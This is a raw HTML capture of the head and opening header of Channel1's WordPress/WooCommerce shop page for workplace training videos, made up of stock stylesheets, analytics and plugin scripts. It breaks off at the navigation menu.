

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://channel1.com.au/shop/
body_size: 37948
content:

<!doctype html>
<html lang="en-AU">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="https://channel1.com.au/wp-content/uploads/2021/09/favicon.ico" type="image/x-icon">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Products Archive | Channel1</title>
	<meta name="description" content="Educate your staff about Shop our easy to follow Shop training videos. We provide quality training videos at great prices." />
	<link rel="canonical" href="https://channel1.com.au/shop/" />
	<link rel="next" href="https://channel1.com.au/shop/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Products Archive | Channel1" />
	<meta property="og:description" content="Give your employees the skills and information they need to succeed in their working environment by using Channel 1’s workplace training videos. These training videos can prove helpful in teaching employers how to properly conduct interviews with incoming employees, how to handle human resource issues, how to improve communication skills, and how to negotiate with [&hellip;]" />
	<meta property="og:url" content="https://channel1.com.au/shop/" />
	<meta property="og:site_name" content="Channel1" />
	<meta property="article:modified_time" content="2021-10-02T12:06:07+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://channel1.com.au/shop/","url":"https://channel1.com.au/shop/","name":"Products Archive | Channel1","isPartOf":{"@id":"https://channel1.com.au/#website"},"primaryImageOfPage":{"@id":"https://channel1.com.au/shop/#primaryimage"},"image":{"@id":"https://channel1.com.au/shop/#primaryimage"},"thumbnailUrl":"https://channel1.com.au/wp-content/uploads/2025/08/151b_img1.jpg","datePublished":"2021-09-03T04:08:54+00:00","dateModified":"2021-10-02T12:06:07+00:00","breadcrumb":{"@id":"https://channel1.com.au/shop/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://channel1.com.au/shop/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://channel1.com.au/shop/#primaryimage","url":"https://channel1.com.au/wp-content/uploads/2025/08/151b_img1.jpg","contentUrl":"https://channel1.com.au/wp-content/uploads/2025/08/151b_img1.jpg","width":1000,"height":620,"caption":"AI cyber security training video"},{"@type":"BreadcrumbList","@id":"https://channel1.com.au/shop/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://channel1.com.au/"},{"@type":"ListItem","position":2,"name":"Shop"}]},{"@type":"WebSite","@id":"https://channel1.com.au/#website","url":"https://channel1.com.au/","name":"Channel1","description":"Creative Media","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://channel1.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/channel1.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://channel1.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://channel1.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/woo/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/woo/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/woo/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://channel1.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.49' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://channel1.com.au/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://channel1.com.au/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9558-css' href='https://channel1.com.au/wp-content/uploads/elementor/css/post-9558.css?ver=1768391657' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10038-css' href='https://channel1.com.au/wp-content/uploads/elementor/css/post-10038.css?ver=1768391657' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-font-awesome.min-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/font-awesome.min.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-critical/common-critical-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/critical/common-critical.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-jquery.mCustomScrollbar-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/jquery.mCustomScrollbar.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-common-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/common.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-common-resp-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/common-resp.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='cnl-product-listing-css' href='https://channel1.com.au/wp-content/themes/channel1/assets/css/product-listing.css?ver=1.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://channel1.com.au/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://channel1.com.au/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745040237' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://channel1.com.au/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745040238' type='text/css' media='all' />
<link rel='stylesheet' id='wpc-filter-everything-css' href='https://channel1.com.au/wp-content/plugins/filter-everything-pro/assets/css/filter-everything.min.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpc-filter-everything-custom-css' href='https://channel1.com.au/wp-content/uploads/cache/filter-everything/2543f60bde70ee6fbce8d28443a1ce72.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://channel1.com.au/wp-content/themes/channel1/assets/js/jquery-3.5.1.min.js?ver=3.5.1" id="jquery-js"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_AU" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/channel1.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://channel1.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://channel1.com.au/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://channel1.com.au/xmlrpc.php?rsd" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNMW2B6');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="ppcp.axo" content="ppcp.axo.disabled" />		<style type="text/css" id="wp-custom-css">
			.form-control, .input-text {
    width: 95% !important;
}

@media only screen and (max-width: 600px) {
  .inner-banner-wrapper .inner-brdsection {
    position: absolute;
    bottom: 130px;
    z-index: 1;
}
}
		</style>
			<link rel="preload" fetchpriority="high" as="image" href="https://channel1.com.au/wp-content/uploads/2021/09/banner-bottom.svg">
	<meta name="google-site-verification" content="IJ3pZDjT2-Tq7BPsG5Rn7-vJc94ru4yPdpQ5BQxDrHQ" />
	<meta name="msvalidate.01" content="9750059107946A38C6EE1C68F3F00008" />

</head>
<body class="archive post-type-archive post-type-archive-product wp-theme-channel1 woocommerce theme-channel1 woocommerce-shop woocommerce-page woocommerce-no-js product-ai-cyber-security elementor-default elementor-kit-9558">

<!-- GTM Container placement set to manual -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNMW2B6" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="overlay"></div>
<a class="togglebtn" title="Menu" id="hamburger-icon">
    <span class="line line-1"></span>
    <span class="line line-2"></span>
    <span class="line line-3"></span>
</a>
<!-- START HEADER -->
<div id="sticky-header">
    <header class="mainheader">
	
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 715 289" class="top-header-bg">
            <path id="Shape_4_copy" data-name="Shape 4 copy" class="cls-1"
                  d="M-47,.009H747.988V330.991H-47V0.009Zm8.406,341.973S42.644,188.874,221.427,165.713s189.032,29.113,352.209-48.779C662.342,74.59,682.31-44.763,878.547-37.712l1276.433,15L2134.8,66.586s-118.2,283.508-335.48,374.993c-335.23,141.149-408.49-29.872-547.25,9.051-168.25,47.195-172.2,64.231-317.39,97.268-177.645,40.42-240.231-19.142-443.9-32.76C339.438,505.019,196.982,637.03,19.968,626.527S-38.594,341.982-38.594,341.982Z"/>
        </svg>
        <div class="">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 888 355" class="header-top-border" aria-hidden="true">
                <path class="cls-1"
                      d="M-63.311,456.427S53.317,205.631,232.1,182.479s187.905,54.635,350.838-23.7c99.01-47.6,108.833-164.522,305.07-157.474"/>
            </svg>
        </div>
        <div class="container-fluid">
            <div class="headwrap">
                <div class="logo-left">
				
                    <a href="https://channel1.com.au/"><img src="https://channel1.com.au/wp-content/uploads/2022/11/logo.png" alt="" /></a>
                </div>
                <div class="navmenu">
